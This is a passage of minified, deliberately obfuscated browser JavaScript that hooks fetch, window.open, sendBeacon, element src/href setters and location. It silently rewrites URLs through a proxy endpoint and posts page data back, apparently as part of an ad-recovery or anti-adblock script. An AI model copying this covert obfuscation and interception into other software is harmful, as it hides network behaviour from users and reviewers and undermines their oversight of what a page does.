V3[(JC(0xb23))]((0x0,a2['Wq'])({'protectUrlContext':V4,'url':Va[JC(0xc52)],'baseUrl':aM['A'][JC(0xb5b)](V3)[JC(0xb16)][JC(0xb5b)][JC(0xc81)](V3[JC(0x7bf)]),'endpoint':a0['A'][JC(0x4bb)]}),{'method':V5[JC(0xead)],'browsingTopics':!!isSecureContext,'body':V7,'cache':V5[JC(0xab5)],'credentials':V5[JC(0x36b)],'headers':V5[JC(0x340)],'integrity':V5[JC(0xc0b)],'keepalive':V5[JC(0x290)],'mode':V5[JC(0x1cc)],'redirect':V5[JC(0xb09)],'referrer':V5[JC(0xbaa)],'referrerPolicy':V5[JC(0xb96)],'signal':V5[JC(0x7ab)]}),VV=new V3[(JC(0xd4a))](V6);if([JC(0x91c),JC(0x9d7),JC(0xe69),JC(0x2ab)][JC(0xcd9)](VV[JC(0x3c0)]))throw new Error(JC(0x5ba));return{'protectedInput':Vl,'originalUrl':V6,'additionalHeaders':Vs};}function lN(V3,V4,V5){const Ju=Xr;if(V4){const V6=Ju(0x340)in V4?new Headers(V4[Ju(0x340)]):V3 instanceof Request?new Headers(V3[Ju(0x340)]):new Headers();for(const [V7,V8]of Object[Ju(0x45a)](V5))V6[Ju(0x863)](Ju(0xd5)[Ju(0x4d5)](V7),V8);V4[Ju(0x340)]=V6;}else{const V9=new Headers(V3 instanceof Request?V3[Ju(0x340)]:{});for(const [Va,Vs]of Object[Ju(0x45a)](V5))V9[Ju(0x863)](Ju(0xd5)[Ju(0x4d5)](Va),Vs);V4={'headers':V9};}return V4;}function lp(V3,V4){const Jt=Xr;return document[Jt(0x2ca)](Jt(0x629),async()=>{const Jj=Jt;await s7(window)&&sN(window,Jj(0xc85),Jj(0x3b6),{'result':Jj(0x451),'index':V3});},{'once':!0x0}),{'timeoutCheckerId':window[Jt(0xdc)](async()=>{const Jg=Jt;await s7(window)?sN(window,Jg(0xc85),Jg(0x3b6),{'result':Jg(0x451),'index':V3}):sN(window,Jg(0xc85),Jg(0x3b6),{'result':Jg(0x552),'message':Jg(0x17d),'index':V3});},V4),'intervalCheckerId':window[Jt(0xe9)](async()=>{const Jz=Jt;await s7(window)&&sN(window,Jz(0xc85),Jz(0x3b6),{'result':Jz(0x451),'index':V3});},0x3e8)};}var lP=l(0x5c5);function lc(V3,V4,V5){const V6=[];return()=>{const Jo=a3s;!async function(V9,Va,Vs,Vl){const Jb=a3s,VV=Array[Jb(0x8f9)](V9[Jb(0x7bf)][Jb(0x4c3)])[Jb(0xd47)](Vv=>!Vl[Jb(0xcd9)](Vv))[Jb(0xd47)](Vv=>!(0x0,a2['EW'])(aM['A'][Jb(0xb5b)](V9)[Jb(0xcd)][Jb(0xb5b)][Jb(0x6b3)](Vv)));Vl[Jb(0xe74)](...VV);for(const Vv of VV){const VW=aM['A'][Jb(0xb5b)](V9)[Jb(0xcd)][Jb(0xb5b)][Jb(0x6b3)](Vv);(0x0,ad['pI'])(Vs,VW)&&await(0x0,lP['A1'])(V9,VW)&&((0x0,lP['VL'])(V9,Va,VW),(0x0,lP['AG'])(V9,Va,Vv));}}(V3,V4,V5,V6);const V7=[...V5[Jo(0x62f)][Jo(0xc69)](V9=>Jo(0xfb3)[Jo(0x4d5)](V9,Jo(0xaab))[Jo(0x4d5)](V9,'\x22]')),...V5[Jo(0xc6f)][Jo(0xc69)](V9=>'#'[Jo(0x4d5)](V9,',.')[Jo(0x4d5)](V9)),...V5[Jo(0x4ea)][Jo(0xc69)](V9=>'['[Jo(0x4d5)](V9,']')),...V5[Jo(0x723)][Jo(0xc69)](V9=>V9[Jo(0x33c)][Jo(0xc69)](Va=>'['[Jo(0x4d5)](V9[Jo(0x630)],'=\x22')[Jo(0x4d5)](Va,'\x22]')))[Jo(0xdfb)](),...V5[Jo(0x402)][Jo(0xc69)](V9=>''[Jo(0x4d5)](V9))][Jo(0x927)](',');for(const V9 of Array[Jo(0x8f9)](aM['A'][Jo(0xb5b)](V3)[Jo(0x75a)][Jo(0x6b3)](V3[Jo(0x7bf)],V7)))(0x0,lP['M5'])(V4,V5,V9);for(const Va of Array[Jo(0x8f9)](V3[Jo(0x7bf)][Jo(0xdf7)]))try{var V8;if(null!==(V8=Va[Jo(0x3a2)])&&void 0x0!==V8&&null!==(V8=V8['id'])&&void 0x0!==V8&&V8[Jo(0xcd9)](Jo(0x6bd)))continue;(0x0,lP['VE'])(V4,V5,Va[Jo(0x9a6)]);}catch(Vs){(0x0,lP['vR'])(V4,V3,Va);}};}var lh=l(0x23be);function lH(V3){const Jx=Xr;try{const V4=new URL(V3),V5=new URL(a0['A'][Jx(0x4bb)])[Jx(0x3c0)];return V4[Jx(0x3c0)][Jx(0xe6c)](V5);}catch{return!0x1;}}function lE(V3,V4,V5,V6){const JL=Xr;let V7=arguments[JL(0x6ac)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const V8=V4+'_'+V5;if(function(V9,Va){var Vs;return!(null===(Vs=function(Vl){const VV=function(Vv){const JQ=a3s;return JQ(0x64c)+(0x0,lh['t'])(Vv[JQ(0xdb7)][JQ(0x3c0)]+JQ(0x2c3));}(Vl);return Vl[VV]||(Vl[VV]={}),Vl[VV];}(V9))||void 0x0===Vs||!Vs[Va]);}(V3,V8)){const V9=function(Va){const Vs=function(Vl){const JG=a3s;return JG(0x64c)+(0x0,lh['t'])(Vl[JG(0xdb7)][JG(0x3c0)]+JG(0xbbd));}(Va);return Va[Vs]||(Va[Vs]={}),Va[Vs];}(V3);V9[V8]||(V9[V8]=function(Va){const JZ=JL;for(var Vs=arguments[JZ(0x6ac)],Vl=new Array(Vs>0x1?Vs-0x1:0x0),VV=0x1;VV<Vs;VV++)Vl[VV-0x1]=arguments[VV];if(V7&&!V7[JZ(0x6b3)](this,...Vl))return Va[JZ(0x6b3)](this,...Vl);try{return V6[JZ(0x6b3)](this,Va,...Vl);}catch(Vv){return a6['A'][JZ(0x817)](JZ(0x247)+V4+'.'+V5,Vv[JZ(0x9b1)],...Vl),Va[JZ(0x6b3)](this,...Vl);}});}else l7(V3,V4,V5,function(){const Ji=JL,Va=aM['A'][Ji(0xb5b)](V3)[V8];for(var Vs=arguments[Ji(0x6ac)],Vl=new Array(Vs),VV=0x0;VV<Vs;VV++)Vl[VV]=arguments[VV];return V6[Ji(0x6b3)](this,Va,...Vl);},V7);}function lM(V3,V4,V5,V6){const JK=Xr;if(V4[JK(0x600)]||V4[JK(0xe01)])return;V4[JK(0x600)]=!0x0,aM['A'][JK(0x76c)](V4),((V9,Va,Vs,Vl)=>{const JD=JK;if(aM['A'][JD(0xb5b)](window)[JD(0xafc)][JD(0x6b3)](window[JD(0x7bf)][JD(0x9ac)],JD(0x7f1)))return;const VV=window[JD(0x7bf)][JD(0xec0)](JD(0xbda));aM['A'][JD(0xb5b)](window)[JD(0x4dc)][JD(0x6b3)](VV,JD(0x142),JD(0xc12)),aM['A'][JD(0xb5b)](window)[JD(0xbbc)][JD(0x6b3)](window[JD(0x7bf)][JD(0x9ac)],VV);const Vv=Vh=>{const Jr=JD;switch(Vh[Jr(0x8dd)][Jr(0x9da)]){case Jr(0xc85):if(Jr(0xf6f)===Vh[Jr(0x8dd)][Jr(0x142)])return{timeoutCheckerId:VT,intervalCheckerId:VN}=lp(VW,V9),Vl[Jr(0x43d)]();if(Jr(0x3b6)===Vh[Jr(0x8dd)][Jr(0x142)])return Vp(Vh[Jr(0x8dd)][Jr(0x8dd)]);if(Jr(0x27b)===Vh[Jr(0x8dd)][Jr(0x142)])return setTimeout(()=>{const JU=Jr;var VH;return null===(VH=Vl[JU(0x9c1)])||void 0x0===VH?void 0x0:VH[JU(0x6b3)](Vl);},0x0),Vl[Jr(0x1c7)]&&setTimeout(()=>{const JA=Jr;var VH;const VE=function(VM){const JB=a3s,VI=[];let VX=VM;for(;VX!==window[JB(0x1a9)];){try{VI[JB(0xe74)](VX[JB(0x142)]);}catch(Vq){}VX=VX[JB(0xe06)];}return VI;}(Vh[JA(0x748)]);Vh[JA(0x8dd)][JA(0x8dd)][JA(0x142)]&&VE[JA(0xe74)](Vh[JA(0x8dd)][JA(0x8dd)][JA(0x142)]),null===(VH=Vl[JA(0x1c7)])||void 0x0===VH||VH[JA(0x6b3)](Vl,function(VM){const Jm=JA,VI=window[Jm(0xede)][Jm(0x799)]()[Jm(0x925)]()[Jm(0xc69)](VX=>(VX[Jm(0xe8)]||VX[Jm(0x722)])())[Jm(0xd47)](VX=>VM[Jm(0x63c)](Vq=>Vq[Jm(0xcd9)](VX)));return VI[Jm(0x6ac)]<=0x1?VI[0x0]:VI[Jm(0x8ba)]((VX,Vq)=>Vq[Jm(0x6ac)]-VX[Jm(0x6ac)])[0x0];}(VE));},0x0),VP(Vh[Jr(0x8dd)][Jr(0x8dd)]);break;case Jr(0x2c1):if(Jr(0x511)===Vh[Jr(0x8dd)][Jr(0x142)])return Vl[Jr(0xc1f)](Vh[Jr(0x8dd)][Jr(0x8dd)][Jr(0x23d)],Vh[Jr(0x8dd)][Jr(0x8dd)][Jr(0xa37)]);if(Jr(0x92d)===Vh[Jr(0x8dd)][Jr(0x142)])return Vc(Vh[Jr(0x8dd)][Jr(0x8dd)]);if(Jr(0xaad)===Vh[Jr(0x8dd)][Jr(0x142)]){const VH=new Map(Object[Jr(0x45a)](Vh[Jr(0x8dd)][Jr(0x8dd)][Jr(0xa78)]));sK(Va,Vh[Jr(0x8dd)][Jr(0x8dd)][Jr(0x142)],VH);}}};JD(0x788)===Vs?window[JD(0x788)]=Vv:JD(0x2ca)===Vs&&aM['A'][JD(0xb5b)](window)[JD(0x82c)][JD(0x6b3)](window,JD(0x9b1),Vv);let VW=0x0,{timeoutCheckerId:VT,intervalCheckerId:VN}=lp(VW,V9);const Vp=Vh=>{const Jw=JD;var VH;null!==(VH=Vh[Jw(0x634)])&&void 0x0!==VH||(Vh[Jw(0x634)]=0x0),VW>Vh[Jw(0x634)]||(window[Jw(0x28e)](VN),window[Jw(0xcb6)](VT),VW=Vh[Jw(0x634)]+0x1,Vl[Jw(0x222)](Vh));},VP=async Vh=>{const R0=JD;let {url:VH,target:VE,windowFeatures:VM}=Vh;const VI=await aM['A'][R0(0xb5b)](window)[R0(0xea)][R0(0x6b3)](void 0x0,VH,{'credentials':R0(0x59a)});let VX;VI['ok']?VX=await VI[R0(0xb92)]():(VX=(0x0,a2['EW'])(VH)?(0x0,a2['sH'])(VH)[R0(0x778)]:VH,((Vq,VS)=>{const R1=R0,Vn=new Map();if(VS[R1(0x6ac)]>0x0){const Vy=0x64;let VO=0x1;for(let Vk=0x0;Vk<VS[R1(0x6ac)];Vk+=Vy)Vn[R1(0x863)](R1(0x329)[R1(0x4d5)](VO),VS[R1(0x60a)](Vk,Vk+Vy)),VO++;}sK(Vq,R1(0xb4f),Vn);})(Va,VH)),sN(window,R0(0x2c1),R0(0x92d),{'target':VE,'windowFeatures':VM,'url':VX});},Vc=Vh=>{const R2=JD;let {target:VH,windowFeatures:VE,url:VM}=Vh;const VI=aM['A'][R2(0xb5b)](window)[R2(0xd04)][R2(0x6b3)](window,VM,null!=VH?VH:R2(0xddb),VE);sE(window,VI,VM,VE);};})(0xea60,V3,JK(0x2ca),{'onLoad':async V9=>{},'onResize':(V9,Va)=>{},'onRefresh':()=>{},'onClickAutoRecovery':V9=>{const R5=JK;!function(Va,Vs,Vl){const R4=a3s;!async function(VV,Vv,VW){const R3=a3s;VW[R3(0x863)](R3(0x599),'1'),sA(VW),a6['A'][R3(0x817)](R3(0x40d)[R3(0x4d5)](Vv,')'),su(VW));const VT=a0['A'][R3(0x4bb)]+R3(0x32c)[R3(0x4d5)](location[R3(0x3c0)]),VN=ai['A'][R3(0x5de)](JSON[R3(0x77a)]([{'name':Vv,'params':su(VW)}]));await sy['G'][R3(0xfb)](R3(0x8a5),(0x0,a2['Wq'])({'protectUrlContext':'v7'===VV[R3(0x52d)]||'v8'===VV[R3(0x52d)]?{'version':VV[R3(0x52d)],'originalHostname':VV[R3(0xd27)],'bidder':void 0x0,'randomize':!0x0}:VV,'url':VT,'endpoint':a0['A'][R3(0x4bb)]}),VN);}(Va,R4(0xcf),(arguments[R4(0x6ac)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[R4(0x863)](R4(0x72d),Vs)[R4(0x863)](R4(0x92b),Vl)[R4(0x863)](R4(0x355),new URL(location[R4(0xc52)])[R4(0x355)]));}(V3,V9||R5(0x7ff),'');}}),lE(V4,JK(0x299),JK(0xc1b),async function(V9,Va,Vs){const R6=JK,{protectedInput:Vl,additionalHeaders:VV}=lV(V4,Va)?await lT(V4,V3,Va):lv(V4,V3,Va);Vs=lN(Vl,Vs,VV);for(var Vv=arguments[R6(0x6ac)],VW=new Array(Vv>0x3?Vv-0x3:0x0),VT=0x3;VT<Vv;VT++)VW[VT-0x3]=arguments[VT];return V9[R6(0x6b3)](this,Vl,Vs,...VW);},function(V9){const R7=JK;return V9 instanceof V4[R7(0xb23)]?(0x0,ad['pI'])(V5,V9[R7(0xc78)]):(0x0,ad['pI'])(V5,V9);}),lE(V4,JK(0x3b2),JK(0x322),function(V9,Va,Vs){const R8=JK,Vl=(0x0,ad['pI'])(V5,Vs)?(0x0,a2['Wq'])({'protectUrlContext':V3,'url':Vs,'kind':a2['MN'][R8(0x56a)],'baseUrl':aM['A'][R8(0xb5b)](V4)[R8(0xb16)][R8(0xb5b)][R8(0xc81)](V4[R8(0x7bf)]),'endpoint':a0['A'][R8(0x4bb)]}):Vs;for(var VV=arguments[R8(0x6ac)],Vv=new Array(VV>0x3?VV-0x3:0x0),VW=0x3;VW<VV;VW++)Vv[VW-0x3]=arguments[VW];return V9[R8(0x6b3)](this,Va,Vl,...Vv);}),l8(V4,JK(0x3b2),JK(0xeb0),{'get':function(){const R9=JK;for(var V9=arguments[R9(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];const Vl=aM['A'][R9(0xb5b)](V4)[R9(0x18d)][R9(0xb5b)][R9(0x6b3)](this,...Va);return Vl&&(0x0,a2['EW'])(Vl)?(0x0,a2['sH'])(Vl)[R9(0x778)]:Vl;}}),l7(V4,JK(0x698),JK(0xd8f),function(V9,Va){const Ra=JK;return V9=(0x0,a2['EW'])(V9)?V9:(0x0,a2['Wq'])({'protectUrlContext':V3,'url':V9,'kind':a2['MN'][Ra(0x56a)],'baseUrl':aM['A'][Ra(0xb5b)](V4)[Ra(0xb16)][Ra(0xb5b)][Ra(0xc81)](V4[Ra(0x7bf)]),'endpoint':a0['A'][Ra(0x4bb)]}),aM['A'][Ra(0xb5b)](V4)[Ra(0xea)][Ra(0x6b3)](V4,V9,{'method':Ra(0x8a5),'keepalive':!0x0,'body':Va,'mode':Ra(0xc30)}),!0x0;},function(V9){const Rs=JK;return arguments[Rs(0x6ac)]>0x0&&(0x0,ad['pI'])(V5,V9);}),l7(V4,JK(0x299),JK(0x322),function(V9,Va,Vs){const Rl=JK;if(Vs){const Vv=Vs[Rl(0x120)](',')[Rl(0xc69)](VW=>{const RV=Rl;if(VW[RV(0xcd9)](RV(0x391))){const VT=VW[RV(0x120)]('=')[0x1];return RV(0x391)[RV(0x4d5)](aA(V3,VT,aM['A'][RV(0xb5b)](V4)[RV(0xb16)][RV(0xb5b)][RV(0xc81)](V4[RV(0x7bf)])));}return VW;});Vs=Vv[Rl(0x927)](',');}if([Rl(0x1ef)][Rl(0xcd9)](V9)){const VW=aM['A'][Rl(0xb5b)](V4)[Rl(0xd04)][Rl(0x6b3)](this,V9,Va,Vs);return new Proxy(VW,{'get':function(VT,VN){const Rv=Rl;return Rv(0xdb7)===VN?new Proxy(VT[Rv(0xdb7)],{'set':function(Vp,VP,Vc){const RW=Rv;if(RW(0xc52)===VP){const Vh=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':Vc,'kind':a2['MN'][RW(0xedc)],'baseUrl':aM['A'][RW(0xb5b)](V4)[RW(0xb16)][RW(0xb5b)][RW(0xc81)](V4[RW(0x7bf)]),'endpoint':a0['A'][RW(0x4bb)]});return sE(V4,VW,Vh,Vs),Vp[VP]=Vh;}return Vp[VP]=Vc;}}):VT[VN];}});}var Vl;V9&&Rl(0x7bd)==typeof V9&&(V9=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':V9,'kind':a2['MN'][Rl(0xedc)],'baseUrl':aM['A'][Rl(0xb5b)](V4)[Rl(0xb16)][Rl(0xb5b)][Rl(0xc81)](V4[Rl(0x7bf)]),'endpoint':a0['A'][Rl(0x4bb)],'extra':{'sourceFrameOrigin':null===(Vl=ll(V4))||void 0x0===Vl?void 0x0:Vl[Rl(0x5ce)]}}));let VV=V4;for(;sN(VV,Rl(0xc85),Rl(0x27b),{'url':V9,'target':Va,'windowFeatures':Vs,'name':V4[Rl(0x142)]}),VV!==V4[Rl(0x1a9)];)VV=VV[Rl(0xe06)][Rl(0x434)];return V4;},function(V9,Va,Vs){return(0x0,ad['pI'])(V5,V9);}),l8(V4,JK(0xca),JK(0xc78),{'get':function(){const RT=JK;for(var V9=arguments[RT(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];const Vl=aM['A'][RT(0xb5b)](V4)[RT(0x886)][RT(0xb5b)][RT(0x6b3)](this,...Va);return(0x0,a2['EW'])(Vl)?(0x0,a2['sH'])(Vl)[RT(0x778)]:Vl;}});const V7=!(null==V6||!V6[JK(0xed2)]);function V8(){const RN=JK;if(this instanceof V4[RN(0x8b3)]){const V9=aM['A'][RN(0xb5b)](V4)[RN(0x246)][RN(0x6b3)](this,RN(0xb05));if(null!=V9&&V9[RN(0x174)](RN(0x48a)))return!0x1;}return((Va,Vs,Vl)=>{const Rp=RN;if(Vs instanceof Va[Rp(0xf2b)]){const VV=aM['A'][Rp(0xb5b)](Va)[Rp(0xba9)][Rp(0xb5b)][Rp(0x6b3)](Vs);if((0x0,a1['_'])(VV)||(0x0,ad['Bo'])(Vl,VV))return!0x0;for(const Vv of aM['A'][Rp(0xb5b)](Va)[Rp(0xd85)][Rp(0xb5b)][Rp(0x6b3)](Vs))if((0x0,a1['_'])(Vv)||(0x0,ad['Bo'])(Vl,Vv))return!0x0;}return!0x1;})(V4,this,V5);}V7&&l7(V4,JK(0x864),JK(0x2ca),function(V9,Va,Vs){const RP=JK,Vl=aM['A'][RP(0xb5b)](V4)[RP(0x82c)][RP(0x6b3)](this,V9,Va,Vs);try{var VV;const Vv=RP(0x7bd)==typeof V9&&RP(0x860)===V9[RP(0x53c)](),VW=RP(0x44f)!==(null===(VV=V4[RP(0x7bf)])||void 0x0===VV?void 0x0:VV[RP(0x9ad)]),VT=this===V4[RP(0x7bf)]||this===V4;if(Vv&&VW&&VT){const VN=()=>{const Rc=RP;try{const Vp=new V4[(Rc(0xd16))](Rc(0x629));Va&&Rc(0xa83)==typeof Va&&Rc(0x821)==typeof Va[Rc(0x848)]?Va[Rc(0x848)][Rc(0x6b3)](Va,Vp):Rc(0x821)==typeof Va&&Va[Rc(0x6b3)](this,Vp);}catch(VP){}};V4[RP(0xdc)](VN,0x0);}}catch(Vp){}return Vl;},function(V9){const Rh=JK;return!0x0===V7&&Rh(0x7bd)==typeof V9&&Rh(0x860)===V9[Rh(0x53c)]();}),V4[JK(0xa73)]=new V4[(JK(0x716))](V4[JK(0xdb7)],{'get':function(V9,Va){const RH=JK;return V4[RH(0xdb7)][Va];},'set':function(V9,Va,Vs){const Re=JK;return V4[Re(0xdb7)][Va]=Vs,!0x0;}}),l8(V4,JK(0x8b3),JK(0xb05),{'get':function(){const RE=JK;for(var V9=arguments[RE(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];let Vl=aM['A'][RE(0xb5b)](V4)[RE(0x5e5)][RE(0xb5b)][RE(0x6b3)](this,...Va);if((0x0,a2['EW'])(Vl)){const VV=(0x0,a2['sH'])(Vl)[RE(0x778)];Vl=lH(VV)?Vl:VV;}return Vl;},'set':function(V9){const RM=JK;for(var Va=arguments[RM(0x6ac)],Vs=new Array(Va>0x1?Va-0x1:0x0),Vl=0x1;Vl<Va;Vl++)Vs[Vl-0x1]=arguments[Vl];return V9?V9[RM(0x174)](RM(0xcd6))?(V9=s5(V9,V3,V4),aM['A'][RM(0xb5b)](V4)[RM(0x5e5)][RM(0x863)][RM(0x6b3)](this,V9,...Vs)):(0x0,a2['EW'])(V9)&&lH((0x0,a2['sH'])(V9)[RM(0x778)])?aM['A'][RM(0xb5b)](V4)[RM(0x5e5)][RM(0x863)][RM(0x6b3)](this,V9,...Vs):aM['A'][RM(0xb5b)](V4)[RM(0x5e5)][RM(0x863)][RM(0x6b3)](this,(0x0,a2['Wq'])({'protectUrlContext':V3,'url':V9,'kind':a2['MN'][RM(0x5cb)],'baseUrl':aM['A'][RM(0xb5b)](V4)[RM(0xb16)][RM(0xb5b)][RM(0xc81)](V4[RM(0x7bf)]),'endpoint':a0['A'][RM(0x4bb)]}),...Vs):aM['A'][RM(0xb5b)](V4)[RM(0x5e5)][RM(0x863)][RM(0x6b3)](this,V9,...Vs);}},function(V9){return null==V9||''===V9||(0x0,ad['pI'])(V5,V9);}),l8(V4,JK(0xc9f),JK(0x5ce),{'get':function(){const RI=JK;if(RI(0x754)===this[RI(0x8dd)])return RI(0x914);if(this[RI(0x8dd)][RI(0x142)]&&RI(0x7bd)==typeof this[RI(0x8dd)][RI(0x142)]&&this[RI(0x8dd)][RI(0x142)][RI(0x174)](RI(0x8ef)))return window[RI(0xdb7)][RI(0x5ce)][RI(0xe6c)](RI(0xf1d))?RI(0xd0c):window[RI(0xdb7)][RI(0x5ce)][RI(0xe6c)](RI(0xae7))?RI(0xa5e):window[RI(0xdb7)][RI(0x5ce)][RI(0xe6c)](RI(0x2cb))?RI(0xf89):window[RI(0xdb7)][RI(0x5ce)][RI(0xe6c)](RI(0xea1))?RI(0x807):window[RI(0xdb7)][RI(0x5ce)][RI(0xe6c)](RI(0x22e))?RI(0xe7f):window[RI(0xdb7)][RI(0x5ce)][RI(0xe6c)](RI(0xf0e))?RI(0xc68):RI(0x6f3);if(RI(0x7bd)==typeof this[RI(0x8dd)]&&this[RI(0x8dd)][RI(0x174)](RI(0xc95)))return RI(0x182);if(this[RI(0x8dd)]&&RI(0x7bd)==typeof this[RI(0x8dd)]&&this[RI(0x8dd)][RI(0x174)](RI(0x2c9)))return RI(0xcf7);for(var V9=arguments[RI(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];return aM['A'][RI(0xb5b)](V4)[RI(0x924)][RI(0xb5b)][RI(0xc81)](this,Va);}}),l8(V4,JK(0xcd4),JK(0xb05),{'get':function(){const RX=JK;for(var V9=arguments[RX(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];let Vl=aM['A'][RX(0xb5b)](V4)[RX(0x658)][RX(0xb5b)][RX(0x6b3)](this,...Va);if((0x0,a2['EW'])(Vl)){const VV=(0x0,a2['sH'])(Vl)[RX(0x778)];Vl=lH(VV)?Vl:VV;}return Vl;},'set':function(V9){const Rq=JK;for(var Va=arguments[Rq(0x6ac)],Vs=new Array(Va>0x1?Va-0x1:0x0),Vl=0x1;Vl<Va;Vl++)Vs[Vl-0x1]=arguments[Vl];return(0x0,a2['EW'])(V9[Rq(0x811)]())&&lH((0x0,a2['sH'])(V9[Rq(0x811)]())[Rq(0x778)])||(0x0,a2['EW'])(V9[Rq(0x811)]())||(V9=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':V9[Rq(0x811)](),'kind':a2['MN'][Rq(0x56a)],'baseUrl':aM['A'][Rq(0xb5b)](V4)[Rq(0xb16)][Rq(0xb5b)][Rq(0xc81)](V4[Rq(0x7bf)]),'endpoint':a0['A'][Rq(0x4bb)]})),aM['A'][Rq(0xb5b)](V4)[Rq(0x658)][Rq(0x863)][Rq(0x6b3)](this,V9,...Vs);}},function(V9){const RS=JK;return null==V9||''===V9||(0x0,ad['pI'])(V5,V9[RS(0x811)]());}),l8(V4,JK(0x1d0),JK(0xb05),{'get':function(){const Rn=JK;for(var V9=arguments[Rn(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];let Vl=aM['A'][Rn(0xb5b)](V4)[Rn(0xcd)][Rn(0xb5b)][Rn(0xc81)](this,Va);if((0x0,a2['EW'])(Vl)){const VV=(0x0,a2['sH'])(Vl)[Rn(0x778)];Vl=lH(VV)?Vl:VV;}return Vl;},'set':function(V9){const Ry=JK;for(var Va=arguments[Ry(0x6ac)],Vs=new Array(Va>0x1?Va-0x1:0x0),Vl=0x1;Vl<Va;Vl++)Vs[Vl-0x1]=arguments[Vl];return(0x0,a2['EW'])(V9)&&lH((0x0,a2['sH'])(V9)[Ry(0x778)])?aM['A'][Ry(0xb5b)](V4)[Ry(0xcd)][Ry(0x863)][Ry(0x6b3)](this,V9,...Vs):((0x0,a2['EW'])(V9)||(V9=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':V9,'kind':a2['MN'][Ry(0x71e)],'baseUrl':aM['A'][Ry(0xb5b)](V4)[Ry(0xb16)][Ry(0xb5b)][Ry(0xc81)](V4[Ry(0x7bf)]),'endpoint':a0['A'][Ry(0x4bb)]})),aM['A'][Ry(0xb5b)](V4)[Ry(0xcd)][Ry(0x863)][Ry(0xc81)](this,[V9,...Vs]));}},function(V9){return null==V9||''===V9||(0x0,ad['pI'])(V5,V9);}),l8(V4,JK(0xe6d),JK(0xc52),{'get':function(){const RO=JK;for(var V9=arguments[RO(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];let Vl=aM['A'][RO(0xb5b)](V4)[RO(0x86a)][RO(0xb5b)][RO(0x6b3)](this,...Va);if((0x0,a2['EW'])(Vl)){const VV=(0x0,a2['sH'])(Vl)[RO(0x778)];Vl=lH(VV)?Vl:VV;}return Vl;},'set':function(V9){const Rk=JK,Va=aM['A'][Rk(0xb5b)](V4)[Rk(0x638)][Rk(0xb5b)][Rk(0x6b3)](this),Vs=aM['A'][Rk(0xb5b)](V4)[Rk(0xc45)][Rk(0xb5b)][Rk(0x6b3)](this),Vl=Rk(0xd8b)===Va||Rk(0x359)===Va&&Rk(0x9cc)===Vs?a2['MN'][Rk(0xa00)]:Rk(0x359)===Va&&Rk(0x371)===Vs?a2['MN'][Rk(0x71e)]:a2['MN'][Rk(0x56a)];V9=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':V9,'kind':Vl,'baseUrl':aM['A'][Rk(0xb5b)](V4)[Rk(0xb16)][Rk(0xb5b)][Rk(0xc81)](V4[Rk(0x7bf)]),'endpoint':a0['A'][Rk(0x4bb)]});for(var VV=arguments[Rk(0x6ac)],Vv=new Array(VV>0x1?VV-0x1:0x0),VW=0x1;VW<VV;VW++)Vv[VW-0x1]=arguments[VW];return aM['A'][Rk(0xb5b)](V4)[Rk(0x86a)][Rk(0x863)][Rk(0x6b3)](this,V9,...Vv);}},function(V9){return!V9||(0x0,ad['pI'])(V5,V9);}),l8(V4,JK(0xe8c),JK(0x932),{'get':function(){const RJ=JK;for(var V9=arguments[RJ(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];let Vl=aM['A'][RJ(0xb5b)](V4)[RJ(0xbb2)][RJ(0xb5b)][RJ(0x6b3)](this,...Va);return(0x0,a2['EW'])(Vl)&&(Vl=(0x0,a2['sH'])(Vl)[RJ(0x778)]),Vl;},'set':function(V9){const RR=JK;(0x0,ad['pI'])(V5,V9)&&(V9=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':V9,'kind':a2['MN'][RR(0x56a)],'baseUrl':aM['A'][RR(0xb5b)](V4)[RR(0xb16)][RR(0xb5b)][RR(0xc81)](V4[RR(0x7bf)]),'endpoint':a0['A'][RR(0x4bb)]}));for(var Va=arguments[RR(0x6ac)],Vs=new Array(Va>0x1?Va-0x1:0x0),Vl=0x1;Vl<Va;Vl++)Vs[Vl-0x1]=arguments[Vl];return aM['A'][RR(0xb5b)](V4)[RR(0xbb2)][RR(0x863)][RR(0x6b3)](this,V9,...Vs);}}),l8(V4,JK(0xf2b),JK(0x834),{'get':function(){const RC=JK;for(var V9=arguments[RC(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];const Vl=aM['A'][RC(0xb5b)](V4)[RC(0x7e5)][RC(0xb5b)][RC(0x6b3)](this,...Va);return RC(0x9cc)===this[RC(0x402)][RC(0x53c)]()?(0x0,ab['sR'])(Vl):Vl;},'set':function(V9){const Rf=JK;for(var Va=arguments[Rf(0x6ac)],Vs=new Array(Va>0x1?Va-0x1:0x0),Vl=0x1;Vl<Va;Vl++)Vs[Vl-0x1]=arguments[Vl];if(Rf(0x9cc)===this[Rf(0x402)][Rf(0x53c)]())return aM['A'][Rf(0xb5b)](V4)[Rf(0x7e5)][Rf(0x863)][Rf(0x6b3)](this,(0x0,ab['dv'])({'protectUrlContext':V3,'stylesheet':V9,'idFilter':VW=>(0x0,ad['Bo'])(V5,VW),'urlFilter':VW=>(0x0,ad['pI'])(V5,VW),'attributeFilter':VW=>(0x0,ad['yu'])(V5,VW)}),...Vs);if(Rf(0x371)===this[Rf(0x402)][Rf(0x53c)]())return aM['A'][Rf(0xb5b)](V4)[Rf(0x7e5)][Rf(0x863)][Rf(0x6b3)](this,V9,...Vs);const VV=V9[Rf(0x811)]();if(this instanceof V4[Rf(0xb69)]&&VV[Rf(0xcd9)](Rf(0xcb)))return 